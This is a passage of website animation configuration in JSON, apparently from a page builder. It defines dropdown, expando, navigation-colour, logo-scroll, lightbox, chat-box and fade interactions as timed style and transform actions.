4","actionItemGroups":[{"actionItems":[{"id":"a-24-n","actionTypeId":"STYLE_SIZE","config":{"delay":0,"easing":"","duration":0,"target":{"useEventTarget":"SIBLINGS","selector":".dropdown-base","selectorGuids":["1606c646-9826-0ff1-bb43-fc055ee7b775"]},"widthUnit":"PX","heightUnit":"AUTO","locked":false}}]},{"actionItems":[{"id":"a-24-n-2","actionTypeId":"STYLE_SIZE","config":{"delay":0,"easing":"easeInOut","duration":400,"target":{"useEventTarget":"SIBLINGS","selector":".dropdown-base","selectorGuids":["1606c646-9826-0ff1-bb43-fc055ee7b775"]},"heightValue":0,"widthUnit":"VW","heightUnit":"PX","locked":false}},{"id":"a-24-n-3","actionTypeId":"TRANSFORM_ROTATE","config":{"delay":0,"easing":"easeInOut","duration":300,"target":{"useEventTarget":"CHILDREN","selector":".mt2-nav-dropdown-arrow","selectorGuids":["1606c646-9826-0ff1-bb43-fc055ee7b772"]},"zValue":0,"xUnit":"DEG","yUnit":"DEG","zUnit":"DEG"}}]}],"useFirstGroupAsInitialState":false,"createdOn":1600747660813},"a-9":{"id":"a-9","title":"expando__open","actionItemGroups":[{"actionItems":[{"id":"a-9-n-4","actionTypeId":"STYLE_SIZE","config":{"delay":0,"easing":"","duration":500,"target":{"useEventTarget":"SIBLINGS","selector":".question-dropdown-content-wrapper","selectorGuids":["be6bf0e5-1321-5c51-22cd-a1a4318a53af"]},"heightValue":0,"widthUnit":"PX","heightUnit":"px","locked":false}}]},{"actionItems":[{"id":"a-9-n","actionTypeId":"STYLE_BACKGROUND_COLOR","config":{"delay":0,"easing":"ease","duration":200,"target":{"useEventTarget":true,"id":"6438a99e78553f61b4f6a429|eb7e17be-72e4-fe28-0fec-755504609fca"},"globalSwatchId":"7019ba95","rValue":246,"bValue":255,"gValue":240,"aValue":1}},{"id":"a-9-n-2","actionTypeId":"TRANSFORM_ROTATE","config":{"delay":0,"easing":"ease","duration":200,"target":{"useEventTarget":"CHILDREN","selector":".expando__header-icon","selectorGuids":["20096c73-2e20-625f-4053-c3b0927d6335"]},"zValue":180,"xUnit":"DEG","yUnit":"DEG","zUnit":"deg"}},{"id":"a-9-n-3","actionTypeId":"STYLE_SIZE","config":{"delay":0,"easing":"ease","duration":200,"target":{"useEventTarget":"SIBLINGS","selector":".question-dropdown-content-wrapper","selectorGuids":["be6bf0e5-1321-5c51-22cd-a1a4318a53af"]},"widthUnit":"PX","heightUnit":"AUTO","locked":false}}]}],"useFirstGroupAsInitialState":true,"createdOn":1626823934781},"a-10":{"id":"a-10","title":"expando__close","actionItemGroups":[{"actionItems":[{"id":"a-10-n","actionTypeId":"STYLE_BACKGROUND_COLOR","config":{"delay":0,"easing":"ease","duration":200,"target":{"useEventTarget":true,"id":"6438a99e78553f61b4f6a429|eb7e17be-72e4-fe28-0fec-755504609fca"},"globalSwatchId":"","rValue":246,"bValue":255,"gValue":240,"aValue":0}},{"id":"a-10-n-3","actionTypeId":"TRANSFORM_ROTATE","config":{"delay":0,"easing":"ease","duration":200,"target":{"useEventTarget":"CHILDREN","selector":".expando__header-icon","selectorGuids":["20096c73-2e20-625f-4053-c3b0927d6335"]},"zValue":0,"xUnit":"DEG","yUnit":"DEG","zUnit":"deg"}},{"id":"a-10-n-4","actionTypeId":"STYLE_SIZE","config":{"delay":0,"easing":"ease","duration":200,"target":{"useEventTarget":"SIBLINGS","selector":".question-dropdown-content-wrapper","selectorGuids":["be6bf0e5-1321-5c51-22cd-a1a4318a53af"]},"heightValue":0,"widthUnit":"PX","heightUnit":"px","locked":false}}]}],"useFirstGroupAsInitialState":false,"createdOn":1626823934781},"a-26":{"id":"a-26","title":"Clear Nav","continuousParameterGroups":[{"id":"a-26-p","type":"SCROLL_PROGRESS","parameterLabel":"Scroll","continuousActionGroups":[{"keyframe":0,"actionItems":[{"id":"a-26-n","actionTypeId":"STYLE_BACKGROUND_COLOR","config":{"delay":0,"easing":"","duration":500,"target":{"id":"7fd51ce7-2ba0-ffc0-d4ea-27c1300b7ace"},"globalSwatchId":"","rValue":255,"bValue":255,"gValue":255,"aValue":0}},{"id":"a-26-n-3","actionTypeId":"STYLE_TEXT_COLOR","config":{"delay":0,"easing":"","duration":500,"target":{"selector":".nav-link","selectorGuids":["1606c646-9826-0ff1-bb43-fc055ee7b787"]},"globalSwatchId":"7019ba95","rValue":246,"bValue":255,"gValue":240,"aValue":1}},{"id":"a-26-n-5","actionTypeId":"STYLE_TEXT_COLOR","config":{"delay":0,"easing":"","duration":500,"target":{"selector":".nav-dropdown-trigger","selectorGuids":["1606c646-9826-0ff1-bb43-fc055ee7b788"]},"globalSwatchId":"7019ba95","rValue":246,"bValue":255,"gValue":240,"aValue":1}},{"id":"a-26-n-7","actionTypeId":"STYLE_BACKGROUND_COLOR","config":{"delay":0,"easing":"","duration":500,"target":{"id":"7fd51ce7-2ba0-ffc0-d4ea-27c1300b7b65"},"globalSwatchId":"ce5a455b","rValue":255,"bValue":255,"gValue":255,"aValue":1}},{"id":"a-26-n-9","actionTypeId":"STYLE_OPACITY","config":{"delay":0,"easing":"","duration":500,"target":{"id":"d35a4152-87bb-cd07-3469-1ca025ae425f"},"value":1,"unit":""}},{"id":"a-26-n-11","actionTypeId":"STYLE_TEXT_COLOR","config":{"delay":0,"easing":"","duration":500,"target":{"id":"7fd51ce7-2ba0-ffc0-d4ea-27c1300b7b65"},"globalSwatchId":"ddf85d63","rValue":23,"bValue":72,"gValue":40,"aValue":1}},{"id":"a-26-n-13","actionTypeId":"STYLE_TEXT_COLOR","config":{"delay":0,"easing":"","duration":500,"target":{"id":"7fd51ce7-2ba0-ffc0-d4ea-27c1300b7b68"},"globalSwatchId":"","rValue":255,"bValue":255,"gValue":255,"aValue":1}},{"id":"a-26-n-15","actionTypeId":"STYLE_OPACITY","config":{"delay":0,"easing":"","duration":500,"target":{"selector":".mt2-nav-dropdown-arrow-white","selectorGuids":["cec5c2ec-8340-f913-7f03-dfe90d0027ed"]},"value":1,"unit":""}}]},{"keyframe":3,"actionItems":[{"id":"a-26-n-2","actionTypeId":"STYLE_BACKGROUND_COLOR","config":{"delay":0,"easing":"","duration":500,"target":{"id":"7fd51ce7-2ba0-ffc0-d4ea-27c1300b7ace"},"globalSwatchId":"ce5a455b","rValue":255,"bValue":255,"gValue":255,"aValue":1}},{"id":"a-26-n-4","actionTypeId":"STYLE_TEXT_COLOR","config":{"delay":0,"easing":"","duration":500,"target":{"selector":".nav-link","selectorGuids":["1606c646-9826-0ff1-bb43-fc055ee7b787"]},"globalSwatchId":"ddf85d63","rValue":23,"bValue":72,"gValue":40,"aValue":1}},{"id":"a-26-n-6","actionTypeId":"STYLE_TEXT_COLOR","config":{"delay":0,"easing":"","duration":500,"target":{"selector":".nav-dropdown-trigger","selectorGuids":["1606c646-9826-0ff1-bb43-fc055ee7b788"]},"globalSwatchId":"ddf85d63","rValue":23,"bValue":72,"gValue":40,"aValue":1}},{"id":"a-26-n-8","actionTypeId":"STYLE_BACKGROUND_COLOR","config":{"delay":0,"easing":"","duration":500,"target":{"id":"7fd51ce7-2ba0-ffc0-d4ea-27c1300b7b65"},"globalSwatchId":"bf8d8a78","rValue":98,"bValue":227,"gValue":77,"aValue":1}},{"id":"a-26-n-10","actionTypeId":"STYLE_OPACITY","config":{"delay":0,"easing":"","duration":500,"target":{"id":"d35a4152-87bb-cd07-3469-1ca025ae425f"},"value":0,"unit":""}},{"id":"a-26-n-12","actionTypeId":"STYLE_TEXT_COLOR","config":{"delay":0,"easing":"","duration":500,"target":{"id":"7fd51ce7-2ba0-ffc0-d4ea-27c1300b7b65"},"globalSwatchId":"ce5a455b","rValue":255,"bValue":255,"gValue":255,"aValue":1}},{"id":"a-26-n-14","actionTypeId":"STYLE_TEXT_COLOR","config":{"delay":0,"easing":"","duration":500,"target":{"id":"7fd51ce7-2ba0-ffc0-d4ea-27c1300b7b68"},"globalSwatchId":"9b02322b","rValue":72,"bValue":108,"gValue":84,"aValue":1}},{"id":"a-26-n-16","actionTypeId":"STYLE_OPACITY","config":{"delay":0,"easing":"","duration":500,"target":{"selector":".mt2-nav-dropdown-arrow-white","selectorGuids":["cec5c2ec-8340-f913-7f03-dfe90d0027ed"]},"value":0,"unit":""}}]}]}],"createdOn":1647809528930},"a-27":{"id":"a-27","title":"expando__open_first","actionItemGroups":[{"actionItems":[{"id":"a-27-n-5","actionTypeId":"TRANSFORM_ROTATE","config":{"delay":0,"easing":"","duration":500,"target":{"useEventTarget":"CHILDREN","selector":".expando__header-icon","selectorGuids":["20096c73-2e20-625f-4053-c3b0927d6335"]},"zValue":180,"xUnit":"DEG","yUnit":"DEG","zUnit":"deg"}}]},{"actionItems":[{"id":"a-27-n-2","actionTypeId":"STYLE_BACKGROUND_COLOR","config":{"delay":0,"easing":"ease","duration":200,"target":{"useEventTarget":true,"id":"6438a99e78553f61b4f6a429|eb7e17be-72e4-fe28-0fec-755504609fca"},"globalSwatchId":"7019ba95","rValue":246,"bValue":255,"gValue":240,"aValue":1}},{"id":"a-27-n-3","actionTypeId":"TRANSFORM_ROTATE","config":{"delay":0,"easing":"ease","duration":200,"target":{"useEventTarget":"CHILDREN","selector":".expando__header-icon","selectorGuids":["20096c73-2e20-625f-4053-c3b0927d6335"]},"zValue":180,"xUnit":"DEG","yUnit":"DEG","zUnit":"deg"}},{"id":"a-27-n-4","actionTypeId":"STYLE_SIZE","config":{"delay":0,"easing":"ease","duration":200,"target":{"useEventTarget":"SIBLINGS","selector":".question-dropdown-content-wrapper","selectorGuids":["be6bf0e5-1321-5c51-22cd-a1a4318a53af"]},"widthUnit":"PX","heightUnit":"AUTO","locked":false}}]}],"useFirstGroupAsInitialState":true,"createdOn":1626823934781},"a-11":{"id":"a-11","title":"fade-from-right","actionItemGroups":[{"actionItems":[{"id":"a-11-n-2","actionTypeId":"STYLE_OPACITY","config":{"delay":0,"easing":"","duration":0,"target":{"useEventTarget":true,"id":"6438a99e78553fcea6f6a3a1|46edca3c-4042-cec4-4953-dd99d5082999"},"value":0,"unit":""}},{"id":"a-11-n","actionTypeId":"TRANSFORM_MOVE","config":{"delay":500,"easing":"","duration":0,"target":{"useEventTarget":true,"id":"6438a99e78553fcea6f6a3a1|46edca3c-4042-cec4-4953-dd99d5082999"},"xValue":16,"xUnit":"px","yUnit":"PX","zUnit":"PX"}}]},{"actionItems":[{"id":"a-11-n-3","actionTypeId":"TRANSFORM_MOVE","config":{"delay":0,"easing":"ease","duration":800,"target":{"useEventTarget":true,"id":"6438a99e78553fcea6f6a3a1|46edca3c-4042-cec4-4953-dd99d5082999"},"xValue":0,"xUnit":"px","yUnit":"PX","zUnit":"PX"}},{"id":"a-11-n-4","actionTypeId":"STYLE_OPACITY","config":{"delay":0,"easing":"ease","duration":800,"target":{"useEventTarget":true,"id":"6438a99e78553fcea6f6a3a1|46edca3c-4042-cec4-4953-dd99d5082999"},"value":1,"unit":""}}]}],"useFirstGroupAsInitialState":false,"createdOn":1627533442339},"a-29":{"id":"a-29","title":"Hide Lightbox","actionItemGroups":[{"actionItems":[{"id":"a-29-n","actionTypeId":"GENERAL_DISPLAY","config":{"delay":0,"easing":"","duration":0,"target":{"useEventTarget":true,"id":"6438a99e78553f9f53f6a406|ab59363d-5b6d-e836-c551-b5bedfaea81a"},"value":"none"}}]}],"useFirstGroupAsInitialState":false,"createdOn":1648507524894},"a-30":{"id":"a-30","title":"Move Logos","actionItemGroups":[{"actionItems":[{"id":"a-30-n-2","actionTypeId":"TRANSFORM_MOVE","config":{"delay":0,"easing":"","duration":500,"target":{"useEventTarget":"CHILDREN","selector":".logos-row-block","selectorGuids":["75453e16-c969-9ddd-cbab-c7e80934aa20"]},"xValue":0,"xUnit":"px","yUnit":"PX","zUnit":"PX"}}]},{"actionItems":[{"id":"a-30-n","actionTypeId":"TRANSFORM_MOVE","config":{"delay":0,"easing":"","duration":24000,"target":{"useEventTarget":"CHILDREN","selector":".logos-row-block","selectorGuids":["75453e16-c969-9ddd-cbab-c7e80934aa20"]},"xValue":-2600,"xUnit":"px","yUnit":"PX","zUnit":"PX"}}]},{"actionItems":[{"id":"a-30-n-3","actionTypeId":"TRANSFORM_MOVE","config":{"delay":0,"easing":"","duration":0,"target":{"useEventTarget":"CHILDREN","selector":".logos-row-block","selectorGuids":["75453e16-c969-9ddd-cbab-c7e80934aa20"]},"xValue":0,"xUnit":"px","yUnit":"PX","zUnit":"PX"}}]}],"useFirstGroupAsInitialState":true,"createdOn":1649042654435},"a-31":{"id":"a-31","title":"Move Home Illustration","continuousParameterGroups":[{"id":"a-31-p","type":"MOUSE_X","parameterLabel":"Mouse X","continuousActionGroups":[{"keyframe":0,"actionItems":[{"id":"a-31-n","actionTypeId":"TRANSFORM_MOVE","config":{"delay":0,"easing":"","duration":500,"target":{"selector":".home-illustration-above","selectorGuids":["9dd37c1a-c3c7-94e1-be63-1156f4c56f70"]},"xValue":-20,"xUnit":"px","yUnit":"PX","zUnit":"PX"}}]},{"keyframe":100,"actionItems":[{"id":"a-31-n-2","actionTypeId":"TRANSFORM_MOVE","config":{"delay":0,"easing":"","duration":500,"target":{"selector":".home-illustration-above","selectorGuids":["9dd37c1a-c3c7-94e1-be63-1156f4c56f70"]},"xValue":20,"xUnit":"px","yUnit":"PX","zUnit":"PX"}}]}]},{"id":"a-31-p-2","type":"MOUSE_Y","parameterLabel":"Mouse Y","continuousActionGroups":[{"keyframe":0,"actionItems":[{"id":"a-31-n-3","actionTypeId":"TRANSFORM_MOVE","config":{"delay":0,"easing":"","duration":500,"target":{"selector":".home-illustration-above","selectorGuids":["9dd37c1a-c3c7-94e1-be63-1156f4c56f70"]},"yValue":-10,"xUnit":"PX","yUnit":"px","zUnit":"PX"}}]},{"keyframe":100,"actionItems":[{"id":"a-31-n-4","actionTypeId":"TRANSFORM_MOVE","config":{"delay":0,"easing":"","duration":500,"target":{"selector":".home-illustration-above","selectorGuids":["9dd37c1a-c3c7-94e1-be63-1156f4c56f70"]},"yValue":10,"xUnit":"PX","yUnit":"px","zUnit":"PX"}}]}]}],"createdOn":1649123509694},"a-28":{"id":"a-28","title":"Show Lightbox","actionItemGroups":[{"actionItems":[{"id":"a-28-n","actionTypeId":"GENERAL_DISPLAY","config":{"delay":0,"easing":"","duration":0,"target":{"useEventTarget":"SIBLINGS","selector":".lightbox-wrapper","selectorGuids":["4404335a-fc11-a026-e658-42416247438a"]},"value":"flex"}}]}],"useFirstGroupAsInitialState":false,"createdOn":1648507504197},"a-32":{"id":"a-32","title":"Move Logos 2","actionItemGroups":[{"actionItems":[{"id":"a-32-n","actionTypeId":"TRANSFORM_MOVE","config":{"delay":0,"easing":"","duration":500,"target":{"useEventTarget":"CHILDREN","selector":".logos-row-block","selectorGuids":["75453e16-c969-9ddd-cbab-c7e80934aa20"]},"xValue":0,"xUnit":"px","yUnit":"PX","zUnit":"PX"}}]},{"actionItems":[{"id":"a-32-n-2","actionTypeId":"TRANSFORM_MOVE","config":{"delay":0,"easing":"","duration":20000,"target":{"useEventTarget":"CHILDREN","selector":".logos-row-block","selectorGuids":["75453e16-c969-9ddd-cbab-c7e80934aa20"]},"xValue":-2000,"xUnit":"px","yUnit":"PX","zUnit":"PX"}}]},{"actionItems":[{"id":"a-32-n-3","actionTypeId":"TRANSFORM_MOVE","config":{"delay":0,"easing":"","duration":0,"target":{"useEventTarget":"CHILDREN","selector":".logos-row-block","selectorGuids":["75453e16-c969-9ddd-cbab-c7e80934aa20"]},"xValue":0,"xUnit":"px","yUnit":"PX","zUnit":"PX"}}]}],"useFirstGroupAsInitialState":true,"createdOn":1649042654435},"a-38":{"id":"a-38","title":"Close Loading Email Version","actionItemGroups":[{"actionItems":[{"id":"a-38-n","actionTypeId":"GENERAL_DISPLAY","config":{"delay":0,"easing":"","duration":0,"target":{"selector":".loader-wrapper-email","selectorGuids":["4ccf6861-6f8b-396b-c81a-509b4bd9101e"]},"value":"none"}}]}],"useFirstGroupAsInitialState":false,"createdOn":1663878347359},"a-37":{"id":"a-37","title":"Show Loading Email Version","actionItemGroups":[{"actionItems":[{"id":"a-37-n","actionTypeId":"GENERAL_DISPLAY","config":{"delay":0,"easing":"","duration":0,"target":{"selector":".loader-wrapper-email","selectorGuids":["4ccf6861-6f8b-396b-c81a-509b4bd9101e"]},"value":"flex"}}]}],"useFirstGroupAsInitialState":false,"createdOn":1663878347359},"a-39":{"id":"a-39","title":"Move Arrow","actionItemGroups":[{"actionItems":[{"id":"a-39-n","actionTypeId":"TRANSFORM_MOVE","config":{"delay":0,"easing":"","duration":500,"target":{"id":"6438a99e78553f5d13f6a425|7b7337fa-9975-657a-252d-afdb500774e2"},"yValue":0,"xUnit":"PX","yUnit":"px","zUnit":"PX"}}]},{"actionItems":[{"id":"a-39-n-2","actionTypeId":"TRANSFORM_MOVE","config":{"delay":0,"easing":"easeInOut","duration":500,"target":{"id":"6438a99e78553f5d13f6a425|7b7337fa-9975-657a-252d-afdb500774e2"},"yValue":8,"xUnit":"PX","yUnit":"px","zUnit":"PX"}}]},{"actionItems":[{"id":"a-39-n-3","actionTypeId":"TRANSFORM_MOVE","config":{"delay":0,"easing":"easeInOut","duration":500,"target":{"id":"6438a99e78553f5d13f6a425|7b7337fa-9975-657a-252d-afdb500774e2"},"yValue":0,"xUnit":"PX","yUnit":"px","zUnit":"PX"}}]}],"useFirstGroupAsInitialState":true,"createdOn":1665454193564},"a-40":{"id":"a-40","title":"Move Logos 3","actionItemGroups":[{"actionItems":[{"id":"a-40-n","actionTypeId":"TRANSFORM_MOVE","config":{"delay":0,"easing":"","duration":500,"target":{"useEventTarget":"CHILDREN","selector":".logos-row-block","selectorGuids":["75453e16-c969-9ddd-cbab-c7e80934aa20"]},"xValue":0,"xUnit":"px","yUnit":"PX","zUnit":"PX"}}]},{"actionItems":[{"id":"a-40-n-2","actionTypeId":"TRANSFORM_MOVE","config":{"delay":0,"easing":"","duration":24000,"target":{"useEventTarget":"CHILDREN","selector":".logos-row-block","selectorGuids":["75453e16-c969-9ddd-cbab-c7e80934aa20"]},"xValue":-2600,"xUnit":"px","yUnit":"PX","zUnit":"PX"}}]},{"actionItems":[{"id":"a-40-n-3","actionTypeId":"TRANSFORM_MOVE","config":{"delay":0,"easing":"","duration":0,"target":{"useEventTarget":"CHILDREN","selector":".logos-row-block","selectorGuids":["75453e16-c969-9ddd-cbab-c7e80934aa20"]},"xValue":0,"xUnit":"px","yUnit":"PX","zUnit":"PX"}}]}],"useFirstGroupAsInitialState":true,"createdOn":1649042654435},"a-41":{"id":"a-41","title":"Show Chat Box","actionItemGroups":[{"actionItems":[{"id":"a-41-n-4","actionTypeId":"STYLE_OPACITY","config":{"delay":0,"easing":"","duration":500,"target":{"useEventTarget":"SIBLINGS","selector":".pop-up-chat-form-wrapper","selectorGuids":["c70a62cd-cead-8b6c-9190-2c2738a9c66e"]},"value":0,"unit":""}},{"id":"a-41-n-2","actionTypeId":"GENERAL_DISPLAY","config":{"delay":0,"easing":"","duration":0,"target":{"useEventTarget":"SIBLINGS","selector":".pop-up-chat-form-wrapper","selectorGuids":["c70a62cd-cead-8b6c-9190-2c2738a9c66e"]},"value":"none"}}]},{"actionItems":[{"id":"a-41-n","actionTypeId":"GENERAL_DISPLAY","config":{"delay":0,"easing":"","duration":0,"target":{"useEventTarget":"SIBLINGS","selector":".pop-up-chat-form-wrapper","selectorGuids":["c70a62cd-cead-8b6c-9190-2c2738a9c66e"]},"value":"block"}}]},{"actionItems":[{"id":"a-41-n-3","actionTypeId":"STYLE_OPACITY","config":{"delay":0,"easing":"easeInOut","duration":300,"target":{"useEventTarget":"SIBLINGS","selector":".pop-up-chat-form-wrapper","selectorGuids":["c70a62cd-cead-8b6c-9190-2c2738a9c66e"]},"value":1,"unit":""}},{"id":"a-41-n-6","actionTypeId":"STYLE_OPACITY","config":{"delay":0,"easing":"","duration":300,"target":{"useEventTarget":"CHILDREN","selector":".pop-up-chat-icon","selectorGuids":["ab608fbe-bf42-a8ce-766f-69eb7c349c8f"]},"value":0,"unit":""}},{"id":"a-41-n-5","actionTypeId":"STYLE_OPACITY","config":{"delay":200,"easing":"","duration":300,"target":{"useEventTarget":"CHILDREN","selector":".pop-up-chat-close","selectorGuids":["921a20ae-581f-885e-cfaf-dc56703f4035"]},"value":1,"unit":""}}]}],"useFirstGroupAsInitialState":true,"createdOn":1677207889481},"a-42":{"id":"a-42","title":"Hide Chat Box","actionItemGroups":[{"actionItems":[{"id":"a-42-n-4","actionTypeId":"STYLE_OPACITY","config":{"delay":0,"easing":"easeInOut","duration":300,"target":{"useEventTarget":"SIBLINGS","selector":".pop-up-chat-form-wrapper","selectorGuids":["c70a62cd-cead-8b6c-9190-2c2738a9c66e"]},"value":0,"unit":""}},{"id":"a-42-n-6","actionTypeId":"STYLE_OPACITY","config":{"delay":0,"easing":"","duration":300,"target":{"useEventTarget":"CHILDREN","selector":".pop-up-chat-close","selectorGuids":["921a20ae-581f-885e-cfaf-dc56703f4035"]},"value":0,"unit":""}},{"id":"a-42-n-5","actionTypeId":"STYLE_OPACITY","config":{"delay":200,"easing":"","duration":300,"target":{"useEventTarget":"CHILDREN","selector":".pop-up-chat-icon","selectorGuids":["ab608fbe-bf42-a8ce-766f-69eb7c349c8f"]},"value":1,"unit":""}}]},{"actionItems":[{"id":"a-42-n-3","actionTypeId":"GENERAL_DISPLAY","config":{"delay":0,"easing":"","duration":0,"target":{"useEventTarget":"SIBLINGS","selector":".pop-up-chat-form-wrapper","selectorGuids":["c70a62cd-cead-8b6c-9190-2c2738a9c66e"]},"value":"none"}}]}],"useFirstGroupAsInitialState":false,"createdOn":1677207889481},"a-44":{"id":"a-44","title":"Flow Loop","actionItemGroups":[{"actionItems":[{"id":"a-44-n","actionTypeId":"STYLE_OPACITY","config":{"delay":0,"easing":"","duration":500,"target":{"id":"6438a99e78553fcea6f6a3a1|860490cd-3d84-8dc6-59e1-3da53db47df8"},"value":0,"unit":""}},{"id":"a-44-n-2","actionTypeId":"STYLE_OPACITY","config":{"delay":0,"easing":"","duration":500,"target":{"id":"6438a99e78553fcea6f6a3a1|caf6dab6-30e0-094f-19b5-55f89a0a704e"},"value":0,"unit":""}}]},{"actionItems":[{"id":"a-44-n-3","actionTypeId":"STYLE_OPACITY","config":{"delay":1000,"easing":"","duration":500,"target":{"id":"6438a99e78553fcea6f6a3a1|860490cd-3d84-8dc6-59e1-3da53db47df8"},"value":1,"unit":""}}]},{"actionItems":[{"id":"a-44-n-4","actionTypeId":"STYLE_OPACITY","config":{"delay":1000,"easing":"","duration":500,"target":{"id":"6438a99e78553fcea6f6a3a1|caf6dab6-30e0-094f-19b5-55f89a0a704e"},"value":1,"unit":""}}]},{"actionItems":[{"id":"a-44-n-5","actionTypeId":"STYLE_OPACITY","config":{"delay":3000,"easing":"","duration":500,"target":{"id":"6438a99e78553fcea6f6a3a1|860490cd-3d84-8dc6-59e1-3da53db47df8"},"value":0,"unit":""}},{"id":"a-44-n-6","actionTypeId":"STYLE_OPACITY","config":{"delay":3000,"easing":"","duration":500,"target":{"id":"6438a99e78553fcea6f6a3a1|caf6dab6-30e0-094f-19b5-55f89a0a704e"},"value":0,"unit":""}}]}],"useFirstGroupAsInitialState":true,"createdOn":1681254510382},"a-45":{"id":"a-45","title":"Flow Loop 2","actionItemGroups":[{"actionItems":[{"id":"a-45-n","actionTypeId":"STYLE_OPACITY","config":{"delay":0,"easing":"","duration":500,"target":{"id":"6438a99e78553f2c6ef6a3ff|860490cd-3d84-8dc6-59e1-3da53db47df8"},"value":0,"unit":""}},{"id":"a-45-n-2","actionTypeId":"STYLE_OPACITY","config":{"delay":0,"easing":"","duration":500,"target":{"id":"6438a99e78553f2c6ef6a3ff|caf6dab6-30e0-094f-19b5-55f89a0a704e"},"value":0,"unit":""}}]},{"actionItems":[{"id":"a-45-n-3","actionTypeId":"STYLE_OPACITY","config":{"delay":1000,"easing":"","duration":500,"target":{"id":"6438a99e78553f2c6ef6a3ff|860490cd-3d84-8dc6-59e1-3da53db47df8"},"value":1,"unit":""}}]},{"actionItems":[{"id":"a-45-n-4","actionTypeId":"STYLE_OPACITY","config":{"delay":1000,"easing":"","duration":500,"target":{"id":"6438a99e78553f2c6ef6a3ff|caf6dab6-30e0-094f-19b5-55f89a0a704e"},"value":1,"unit":""}}]},{"actionItems":[{"id":"a-45-n-5","actionTypeId":"STYLE_OPACITY","config":{"delay":3000,"easing":"","duration":500,"target":{"id":"6438a99e78553f2c6ef6a3ff|860490cd-3d84-8dc6-59e1-3da53db47df8"},"value":0,"unit":""}},{"id":"a-45-n-6","actionTypeId":"STYLE_OPACITY","config":{"delay":3000,"easing":"","duration":500,"target":{"id":"6438a99e78553f2c6ef6a3ff|caf6dab6-30e0-094f-19b5-55f89a0a704e"},"value":0,"unit":""}}]}],"useFirstGroupAsInitialState":true,"createdOn":1681254510382},"a-46":{"id":"a-46","title":"fade-from-right 2","actionItemGroups":[{"actionItems":[{"id":"a-46-n","actionTypeId":"STYLE_OPACITY","config":{"delay":0,"easing":"","duration":0,"target":{"useEventTarget":true,"id":"6438a99e78553fcea6f6a3a1|46edca3c-4042-cec4-4953-dd99d5082999"},"value":0,"unit":""}},{"id":"a-46-n-2","actionTypeId":"TRANSFORM_MOVE","config":{"delay":500,"easing":"","duration":0,"target":{"useEventTarget":true,"id":"6438a99e78553fcea6f6a3a1|46edca3c-4042-cec4-4953-dd99d5082999"},"xValue":16,"xUnit":"px","yUnit":"PX","zUnit":"PX"}}]},{"actionItems":[{"id":"a-46-n-3","actionTypeId":"TRANSFORM_MOVE","config":{"delay":0,"easing":"ease","duration":800,"target":{"useEventTarget":true,"id":"6438a99e78553fcea6f6a3a1|46edca3c-4042-cec4-4953-dd99d5082999"},"xValue":0,"xUnit":"px","yUnit":"PX","zUnit":"PX"}},{"id":"a-46-n-4","actionTypeId":"STYLE_OPACITY","config":{"delay":0,"easing":"ease","duration":800,"target":{"useEventTarget":true,"id":"6438a99e78553fcea6f6a3a1|46edca3c-4042-cec4-4953-dd99d5082999"},"value":1,"unit":""}}]}],"useFirstGroupAsInitialState":false,"createdOn":1627533442339},"a-49":{"id":"a-49","title":"fade 3","actionItemGroups":[{"actionItems":[{"id":"a-49-n","actionTypeId":"STYLE_OPACITY","config":{"delay":0,"easing":"","duration":0,"target":{"useEventTarget":true,"id":"6438a99e78553f00ebf6a3e1|46edca3c-4042-cec4-4953-dd99d5082999"},"value":0,"unit":""}},{"id":"a-49-n-2","actionTypeId":"STYLE_OPACITY","config":{"delay":400,"easing":"","duration":0,"target":{"useEventTarget":true,"id":"6438a99e78553f00ebf6a3e1|46edca3c-4042-cec4-4953-dd99d5082999"},"value":0,"unit":""}}]},{"actionItems":[{"id":"a-49-n-3","actionTypeId":"STYLE_OPACITY","config":{"delay":0,"easing":"ease","duration":800,"target":{"useEventTarget":true,"id":"6438a99e78553f00ebf6a3e1|46edca3c-4042-cec4-4953-dd99d5082999"},"value":1,"unit":""}}]}],"useFirstGroupAsInitialState":false,"createdOn":1627533442339},"a-50":{"id":"a-50","title":"fade-from-bottom 3","actionItemGroups":[{"actionItems":[{"id":"a-50-n","actionTypeId":"STYLE_OPACITY","config":{"delay":0,"easing":"","duration":0,"target":{"useEventTarget":true,"id":"6438a99e78553f00ebf6a3e1|46edca3c-4042-cec4-4953-dd99d5082999"},"value":0,"unit":""}},{"id":"a-50-n-2","actionTypeId":"TRANSFORM_MOVE","config":{"delay":400,"easing":"","duration":0,"target":{"useEventTarget":true,"id":"6438a99e78553f00ebf6a3e1|46edca3c-4042-cec4-4953-dd99d5082999"},"xValue":null,"yValue":16,"xUnit":"px","yUnit":"px","zUnit":"PX"}}]},{"actionItems":[{"id":"a-50-n-3","actionTypeId":"TRANSFORM_MOVE","config":{"delay":0,"easing":"ease","duration":800,"target":{"useEventTarget":true,"id":"6438a99e78553f00ebf6a3e1|46edca3c-4042-cec4-4953-dd99d5082999"},"xValue":null,"yValue":0,"xUnit":"px","yUnit":"px","zUnit":"PX"}},{"id":"a-50-n-4","actionTypeId":"STYLE_OPACITY","config":{"delay":0,"easing":"ease","duration":800,"target":{"useEventTarget":true,"id":"6438a99e78553f00ebf6a3e1|46edca3c-4042-cec4-4953-dd99d5082999"},"value":1,"unit":""}}]}],"useFirstGroupAsInitialState":false,"createdOn":1627533442339},"a-47":{"id":"a-47","title":"fade 2","actionItemGroups":[{"actionItems":[{"id":"a-47-n","actionTypeId":"STYLE_OPACITY","config":{"delay":0,"easing":"","duration":0,"target":{"useEventTarget":true,"id":"64f10463ef2f497d6ac03597|46edca3c-4042-cec4-4953-dd99d5082999"},"value":0,"unit":""}},{"id":"a-47-n-2","actionTypeId":"STYLE_OPACITY","config":{"delay":400,"easing":"","duration":0,"target":{"useEventTarget":true,"id":"64f10463ef2f497d6ac03597|46edca3c-4042-cec4-4953-dd99d5082999"},"value":0,"unit":""}}]},{"actionItems":[{"id":"a-47-n-3","actionTypeId":"STYLE_OPACITY","config":{"delay":0,"easing":"ease","duration":800,"target":{"useEventTarget":true,"id":"64f10463ef2f497d6ac03597|46edca3c-4042-cec4-4953-dd99d5082999"},"value":1,"unit":""}}]}],"useFirstGroupAsInitialState":false,"createdOn":1627533442339},"a-48":{"id":"a-48","title":"fade-from-bottom 